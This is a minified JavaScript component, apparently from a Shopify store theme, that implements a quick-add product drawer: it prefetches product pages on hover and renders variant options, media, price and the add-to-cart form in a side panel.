if(!customElements.get("quick-add-drawer")){class a extends SideDrawer{constructor(){super(),this.content=this.querySelector(".js-product-details"),this.footer=this.querySelector(".drawer__footer"),this.form=this.querySelector("product-form"),this.notification=this.querySelector(".js-added-to-cart"),this.backBtn=this.querySelector(".drawer__back-btn"),this.openCartDrawerLinks=this.querySelectorAll(".js-open-cart-drawer"),this.cartDrawer=document.querySelector("cart-drawer"),this.fetch=null,this.fetchedUrls=[],this.quickAddButtonMouseEnterHandler=this.handleQuickAddButtonMouseEnter.bind(this),this.documentClickHandler=this.handleDocumentClick.bind(this),document.addEventListener("click",this.documentClickHandler),this.addEventListener("on:variant:change",this.handleVariantChange.bind(this)),this.openCartDrawerLinks.forEach(t=>{t.addEventListener("click",this.handleOpenCartClick.bind(this))}),theme.device.hasHover&&theme.mediaMatches.md&&(document.querySelectorAll(".js-quick-add").forEach(t=>{this.bindQuickAddButtonMouseEnter(t)}),"MutationObserver"in window)&&(this.observer=new MutationObserver(t=>{t.forEach(t=>{t.addedNodes.forEach(t=>{t.nodeType===Node.ELEMENT_NODE&&t.querySelectorAll(".js-quick-add").forEach(t=>{this.bindQuickAddButtonMouseEnter(t)})}),t.removedNodes.forEach(t=>{t.nodeType===Node.ELEMENT_NODE&&t.querySelectorAll(".js-quick-add").forEach(t=>{t.removeEventListener("mouseenter",this.quickAddButtonMouseEnterHandler)})})})}),this.observer.observe(document.body,{childList:!0,subtree:!0}))}disconnectedCallback(){document.removeEventListener("click",this.documentClickHandler),document.querySelectorAll(".js-quick-add").forEach(t=>{t.removeEventListener("mouseenter",this.quickAddButtonMouseEnterHandler)}),this.observer&&this.observer.disconnect()}bindQuickAddButtonMouseEnter(t){t.dataset.quickAddListenerAdded||(t.dataset.quickAddListenerAdded="true",t.addEventListener("mouseenter",this.quickAddButtonMouseEnterHandler))}handleQuickAddButtonMouseEnter(t){this.fetchedUrls.includes(t.target.dataset.productUrl)||(this.fetch={url:t.target.dataset.productUrl,promise:fetch(t.target.dataset.productUrl)},this.fetchedUrls.push(t.target.dataset.productUrl))}handleOpenCartClick(t){this.cartDrawer?(t.preventDefault(),this.cartDrawer.open()):window.location.pathname===theme.routes.cart&&(t.preventDefault(),this.close())}handleDocumentClick(e){if(e.target.matches(".js-quick-add"))if(this.cartDrawer&&"false"===this.cartDrawer.ariaHidden){let t=document.querySelector(".js-overlay.is-visible");t&&(t.style.transitionDelay="200ms"),this.cartDrawer.close(),setTimeout(()=>{this.backBtn.hidden=!1,this.open(e.target),t&&(t.style.transitionDelay="")},200)}else this.open(e.target)}handleVariantChange(t){let e=this.productUrl;var i;t.detail.variant&&(i=1<this.productUrl.split("?").length?"&":"?",e+=i+"variant="+t.detail.variant.id),this.querySelectorAll(".js-prod-link").forEach(t=>{t.href=e})}async open(t){var e,i;t.setAttribute("aria-disabled","true"),this.notification&&(this.notification.hidden=!0),this.productUrl&&this.productUrl===t.dataset.productUrl?(super.open(t),t.dataset.selectedColor&&this.setActiveVariant(t)):(this.productUrl=t.dataset.productUrl,this.content.innerHTML="",this.classList.add("is-loading"),this.content.classList.add("drawer__content--out"),this.footer.classList.add("drawer__footer--out"),super.open(t),this.fetch&&this.fetch.url===t.dataset.productUrl||(this.fetch={url:t.dataset.productUrl,promise:fetch(t.dataset.productUrl)}),(e=await this.fetch.promise).ok&&((i=document.createElement("template")).innerHTML=await e.text(),this.productEl=i.content.querySelector(".js-product"),this.renderProduct(t)),this.fetch=null),t.removeAttribute("aria-disabled")}close(){super.close(()=>{this.backBtn.hidden=!0})}renderProduct(t){var e=this.productEl.dataset.section,e=(this.productEl.innerHTML=this.productEl.innerHTML.replaceAll(e,"quickadd"),this.productEl.querySelector("variant-picker")),e=(e&&(e.dataset.updateUrl="false"),this.productEl.querySelector('[data-modal="size-chart"]')),e=(e&&e.remove(),this.updateContent(),this.updateForm(),this.productEl.querySelector(".media-viewer__item.is-current-variant"));e&&this.updateMedia(e.dataset.mediaId),t.dataset.selectedColor&&setTimeout(this.setActiveVariant.bind(this,t),10)}setActiveVariant(t){this.querySelector(`.opt-btn[value="${t.dataset.selectedColor}"]`)?this.querySelector(`.opt-btn[value="${t.dataset.selectedColor}"]`).click():(t=this.querySelector(`.custom-select__option[data-value="${t.dataset.selectedColor}"]`))&&t.closest("custom-select").selectOption(t)}updateMedia(t){var e,i,r,s,t=this.productEl.querySelector(`[data-media-id="${t}"] img`);t&&(e=(t.src?t:t.dataset).src.split("&width=")[0],r=(i=this.querySelector(".quick-add-info__media")).offsetWidth,s=t.width/t.height,i.innerHTML=`
        <img src="${e}&width=${r}" srcset="${e}&width=${r}, ${e}&width=${2*r} 2x" width="${2*r}" height="${2*r/s}" alt="${t.alt}">
      `)}updateContent(){let t=this.getElementHtml(".product-info__weight");t&&0<t.length&&(t=`<div class="product-info__weight text-sm mt-2">${t}</div>`),this.content.innerHTML=`
      <div class="quick-add-info__container">
        <div class="quick-add-info grid mb-8">
          <div class="quick-add-info__media${theme.settings.blendProductImages?" image-blend":""}"></div>
          <div class="quick-add-info__details">
            <div class="product-vendor-sku mb-2 text-sm">
              ${this.getElementHtml(".product-vendor-sku")}
            </div>
            <div class="product-title">
              <a class="h6 js-prod-link" href="${this.productUrl}">
                ${this.getElementHtml(".product-title")}
              </a>
            </div>
            ${t}
            <hr>
            <div class="product-price">
              ${this.getElementHtml(".product-price")}
            </div>
            <div class="text-theme-light text-sm mt-4">
              <a href="${this.productUrl}" class="link js-prod-link">
                ${theme.strings.viewDetails}
              </a>
            </div>
          </div>
          <div class="quick-add-info__details md:hidden"></div>
        </div>
        <div class="product-options">
          ${this.getElementHtml(".product-options")}
        </div>
        <div class="product-backorder">
          ${this.getElementHtml(".product-backorder")}
        </div>
      </div>
      `,this.classList.remove("is-loading"),this.content.classList.remove("drawer__content--out")}updateForm(){var t=this.productEl.querySelector("product-form");this.footer.classList.remove("quick-add__footer-message"),t?(this.form.innerHTML=t.innerHTML,this.form.init(),Shopify&&Shopify.PaymentButton&&Shopify.PaymentButton.init()):(t=this.productEl.querySelector(".product-signup"))?this.form.innerHTML=t.innerHTML:(this.footer.classList.add("quick-add__footer-message"),this.form.innerHTML=`
            <div class="alert quick-add__alert bg-info-bg text-info-text">
              <div class="flex">
                <div>
                  <svg class="icon icon--price_tag" width="32" height="32" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation">
                    <path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
                    <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/>
                  </svg>
                </div>
                <div>
                  <p class="text-h6 font-bold mb-2">${theme.strings.awaitingSale}</p>
                  <a class="link js-prod-link" href="${this.productUrl}">${theme.strings.viewDetails}</a>
                </div>
              </div>
            </div>`),this.footer.classList.remove("drawer__footer--out")}getElementHtml(t){t=this.productEl.querySelector(t);return t?t.innerHTML:""}addedToCart(){this.notification&&(setTimeout(()=>{this.notification.hidden=!1},300),setTimeout(()=>{this.notification.hidden=!0},this.notification.dataset.visibleFor))}}customElements.define("quick-add-drawer",a)}